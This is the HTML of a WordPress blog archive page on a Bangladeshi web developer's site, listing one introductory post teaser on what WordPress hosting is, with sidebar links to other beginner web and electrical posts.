	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number"><a href="tel: +880 1786 606043">+880 1786 606043</a></span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:c&#111;n&#116;&#97;c&#116;&#64;ta&#110;&#122;&#105;mulhaqu&#101;&#46;co&#109;">c&#111;n&#116;&#97;c&#116;&#64;ta&#110;&#122;&#105;mulhaqu&#101;&#46;co&#109;</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="bottom" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/tanzimulhaqueshakil" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" style data-placement="bottom" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style data-placement="bottom" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/in/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style data-placement="bottom" data-title="X" data-toggle="tooltip" title="X" href="https://twitter.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" style data-placement="bottom" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="https://www.instagram.com/tmtanzimulhaque" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="10px" data-margin-bottom="10px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.tanzimulhaque.com/" >

						<!-- standard logo -->
			<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-standard-logo" /></noscript>

											<!-- mobile logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-mobile-logo" /></noscript>
			
											<!-- sticky header logo -->
				<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%2045'%3E%3C/svg%3E" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" /><noscript><img src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo.png 1x, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png 2x" width="214" height="45" style="max-height:45px;height:auto;" alt="Tanzimul Haque Logo" data-retina_logo_url="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-Retina.png" class="fusion-sticky-logo" /></noscript>
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-37"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37"  data-item-id="37"><a  href="https://www.tanzimulhaque.com/" class="fusion-background-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-39"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"  data-item-id="39"><a  href="https://www.tanzimulhaque.com/about/" class="fusion-background-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-40"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"  data-item-id="40"><a  href="https://www.tanzimulhaque.com/contact-me/" class="fusion-background-highlight"><span class="menu-text">Contact</span></a></li><li  id="menu-item-1695"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1695"  data-item-id="1695"><a  href="https://www.tanzimulhaque.com/eee-books/" class="fusion-background-highlight"><span class="menu-text">Books</span></a></li><li  id="menu-item-42"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"  data-item-id="42"><a  href="https://www.tanzimulhaque.com/demos/" class="fusion-background-highlight"><span class="menu-text">Demos</span></a></li><li  id="menu-item-41"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"  data-item-id="41"><a  href="https://www.tanzimulhaque.com/creations/" class="fusion-background-highlight"><span class="menu-text">Creations</span></a></li><li  id="menu-item-38"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"  data-item-id="38"><a  href="https://www.tanzimulhaque.com/blog/" class="fusion-background-highlight"><span class="menu-text">Blog</span></a></li><li  id="menu-item-46"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46 fusion-dropdown-menu"  data-item-id="46"><a  class="fusion-background-highlight"><span class="menu-text">Other</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li  id="menu-item-43"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/faq/" class="fusion-background-highlight"><span>FAQ</span></a></li><li  id="menu-item-45"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/terms-of-service/" class="fusion-background-highlight"><span>Terms of Service</span></a></li><li  id="menu-item-44"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44 fusion-dropdown-submenu" ><a  href="https://www.tanzimulhaque.com/privacy-policy/" class="fusion-background-highlight"><span>Privacy Policy</span></a></li></ul></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon" href="#" aria-label="Search" data-title="Search" title="Search" role="button" aria-expanded="false"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
			<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">wordpress web hosting</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" ara-label="Breadcrumb"><span><span><a href="https://www.tanzimulhaque.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">wordpress web hosting</span></span></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<section id="content" class="" style="float: left;">
	
	<div id="posts-container" class="fusion-blog-archive fusion-blog-layout-medium-wrapper fusion-clearfix">
	<div class="fusion-posts-container fusion-blog-layout-medium fusion-blog-pagination fusion-blog-rollover " data-pages="1">
		
		
													<article id="post-1301" class="fusion-post-medium  post fusion-clearfix post-1301 type-post status-publish format-standard has-post-thumbnail hentry category-basic-concept-of-website tag-pros-and-cons-of-wordpress-hosting tag-advantages-of-wordpress-hosting tag-advantages-of-wordpress-hosting-over-traditional-hosting tag-benefits-of-wordpress-hosting tag-classification-of-wordpress-hosting tag-defination-of-wordpress-hosting tag-difference-between-managed-wordpress-hosting-and-shared-wordpress-hosting tag-different-types-of-wordpress-hosting tag-disadvantages-of-wordpress-hosting tag-discussion-about-wordpress-hosting tag-discussion-of-wordpress-hosting tag-haque tag-how-wordpress-hosting-works tag-limitation-of-wordpress-hosting tag-managed-wordpress-hosting tag-professional-web-developer tag-professional-web-developer-in-bangladesh tag-shared-wordpress-hosting tag-tanzimul tag-tanzimul-haque tag-web-developer tag-web-developer-in-bangladesh tag-what-is-managed-wordpress-hosting tag-what-is-shared-wordpress-hosting tag-what-is-wordpress-hosting tag-what-to-look-for-in-a-quality-wordpress-hosting tag-wordpress-hosting tag-wordpress-web-hosting">
				
				
				
									
		<div class="fusion-flexslider flexslider fusion-flexslider-loading fusion-post-slideshow">
		<ul class="slides">
																		<li><div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
				<img width="320" height="202" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20202'%3E%3C/svg%3E" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Discussion about WordPress Hosting" decoding="async" fetchpriority="high" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-320x202.jpg 320w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-700x441.jpg 700w" data-lazy-sizes="(max-width: 320px) 100vw, 320px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-320x202.jpg" /><noscript><img width="320" height="202" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-320x202.jpg" class="attachment-blog-medium size-blog-medium wp-post-image" alt="Discussion about WordPress Hosting" decoding="async" fetchpriority="high" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-320x202.jpg 320w, https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website-700x441.jpg 700w" sizes="(max-width: 320px) 100vw, 320px" /></noscript><div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://www.tanzimulhaque.com/wp-content/uploads/2021/11/What_Is_WordPress_Hosting_Is-It_Best_Hosting_Plan_For_Your_Website.jpg" data-id="1301" data-rel="iLightbox[gallery]" data-title="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website" data-caption="What_Is_WordPress_Hosting_Is It_Best_Hosting_Plan_For_Your_Website">
						Gallery					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">
						What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?					</a>
				</h4>
			
										<div class="fusion-rollover-categories"><a href="https://www.tanzimulhaque.com/category/web-development/basic-concept-of-website/" rel="tag">Basic Concept of Website</a></div>					
		
						<a class="fusion-link-wrapper" href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/" aria-label="What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?"></a>
	</div>
</div>
</div>
</li>
																																																																														</ul>
	</div>
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/">What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?</a></h2>
										
					<div class="fusion-post-content-container">
						<p>If you are considering launching a website, then you are most likely considering using WordPress. It easily becomes the most popular content management system (CMS) in the world. Throughout the <a href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/"> [<span>Read More  <i class="fas fa-angle-double-right post-icon"></i></span>]</a></p>					</div>
				</div>

									<div class="fusion-clearfix"></div>
				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://www.tanzimulhaque.com/author/tanzimulhaque/" title="Posts by Tanzimul Haque" rel="author">Tanzimul Haque</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-03-31T01:52:51+06:00</span><span>November 2, 2021</span><span class="fusion-inline-sep">|</span><a href="https://www.tanzimulhaque.com/category/web-development/basic-concept-of-website/" rel="category tag">Basic Concept of Website</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://www.tanzimulhaque.com/what-is-wordpress-hosting-is-it-best-hosting-plan-for-your-website/" class="fusion-read-more" aria-label="More on What Is WordPress Hosting? Is It Best Hosting Plan For Your Website?">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			</div>
</section>
<aside id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area fusion-sidebar-right fusion-blogsidebar fusion-sticky-sidebar" style="float: right;" data="">
			<div class="fusion-sidebar-inner-content">
											
					<section id="search-2" class="widget widget_search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://www.tanzimulhaque.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</section>
		<section id="recent-posts-3" class="widget widget_recent_entries" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="heading"><h4 class="widget-title">Recent Posts</h4></div>
		<ul>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-electrical-load-definition-types-and-examples/">What is Electrical Load? Definition, Types and Examples</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-source-discussion-about-source-of-electrical-circuit/">What Is an Electrical Source? Discussion About Source of Electrical Circuit</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-an-electrical-circuit-how-does-it-work-how-can-we-classify-it/">What is an Electrical Circuit? How Does It Work &#038; How Can We Classify It?</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-reseller-hosting-everything-you-need-to-know-about-this-host/">What Is Reseller Hosting? Everything You Need To Know About This Host</a>
									</li>
											<li>
					<a href="https://www.tanzimulhaque.com/what-is-dedicated-hosting-do-you-need-dedicated-hosting-for-your-site/">What Is Dedicated Hosting? Do You Need Dedicated Hosting for Your Site?</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="heading"><h4 class="widget-title">Categories</h4></div><form action="https://www.tanzimulhaque.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="304">EEE&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Basic Electrical Circuit&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="4">Web Development&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;Basic Concept of Website&nbsp;&nbsp;(16)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</section>					</div>
	</aside>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="media_image-2" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20201'%3E%3C/svg%3E" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" /><noscript><img width="300" height="201" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png" class="image wp-image-9  attachment-medium size-medium" alt="Tanzimul-Haque-Logo-For-Widget" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-200x134.png 200w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget-300x201.png 300w, https://www.tanzimulhaque.com/wp-content/uploads/2021/02/Tanzimul-Haque-Logo-For-Widget.png 363w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div style="clear:both;"></div></section><section id="custom_html-2" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><h1 style="color: #ffffff; font-size: 30px; text-align: center; line-height: 45px; margin-top: -30px; margin-bottom: -30px;">
	Professional Web Developer
</h1></div><div style="clear:both;"></div></section><section id="social_links-widget-2" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="https://www.facebook.com/tanzimulhaqueshakil"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-youtube awb-icon-youtube" href="https://www.youtube.com/channel/UC68LUTT5T8wL8r05P7cSDiw?view_as=subscriber"  data-placement="top" data-title="Youtube" data-toggle="tooltip" data-original-title=""  title="YouTube" aria-label="YouTube" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" href="https://www.linkedin.com/in/tmtanzimulhaque"  data-placement="top" data-title="LinkedIn" data-toggle="tooltip" data-original-title=""  title="LinkedIn" aria-label="LinkedIn" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="https://twitter.com/tmtanzimulhaque"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="https://www.instagram.com/tmtanzimulhaque"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_blanck" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="pyre_tabs-widget-2" class="fusion-footer-widget-column widget fusion-tabs-widget" style="border-style: solid;border-color:transparent;border-width:0px;">		<div class="fusion-tabs-widget-wrapper fusion-tabs-widget-3 fusion-tabs-classic fusion-tabs-image-default tab-holder">
			<nav class="fusion-tabs-nav">
				<ul class="tabset tabs">

											<li class="active"><a href="#" data-link="fusion-tab-popular">Popular</a></li>
					
											<li><a href="#" data-link="fusion-tab-recent">Recent</a></li>
					
											<li><a href="#" data-link="fusion-tab-comments"><span class="awb-icon-bubbles"></span><span class="screen-reader-text">Comments</span></a></li>
					
				</ul>
			</nav>

			<div class="fusion-tabs-widget-content tab-box tabs-container">

				
					<div class="fusion-tab-popular fusion-tab-content tab tab_content" data-name="fusion-tab-popular">
						
						<ul class="fusion-tabs-widget-items news-list">
																																	<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/" aria-label="Discussion about IP address security threats and their protection"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Discussion about IP Address security threats and their protection" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/08/Discussion_about_IP_Address_security_threats_and_their_protection-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/discussion-about-ip-address-security-threats-and-their-protection/">Discussion about IP address security threats and their protection</a>
											<div class="fusion-meta">
												August 13, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
												<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/" aria-label="Advantages of a website for an online business in our modern life"><img width="66" height="66" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2066%2066'%3E%3C/svg%3E" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" data-lazy-srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" data-lazy-sizes="(max-width: 66px) 100vw, 66px" data-lazy-src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" /><noscript><img width="66" height="66" src="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="What-Is-Website" decoding="async" srcset="https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-66x66.jpg 66w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-75x75.jpg 75w, https://www.tanzimulhaque.com/wp-content/uploads/2021/07/What-is-website-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" /></noscript></a>
											</div>
										
										<div class="post-holder">
											<a href="https://www.tanzimulhaque.com/advantages-of-a-website-for-an-online-business-in-our-modern-life/">Advantages of a website for an online business in our modern life</a>
											<div class="fusion-meta">
												July 5, 2021											</div>
										</div>
									</li>
																										<li>
																					<div class="image">
